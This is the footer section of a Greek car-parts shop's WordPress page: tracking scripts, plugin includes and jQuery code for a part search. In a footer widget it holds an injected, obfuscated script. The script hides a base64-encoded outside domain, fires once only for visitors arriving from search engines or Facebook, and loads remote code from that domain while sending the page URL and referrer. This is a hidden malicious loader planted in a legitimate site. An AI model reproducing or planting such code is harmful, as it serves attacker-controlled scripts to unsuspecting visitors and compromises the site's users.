<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2026 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>
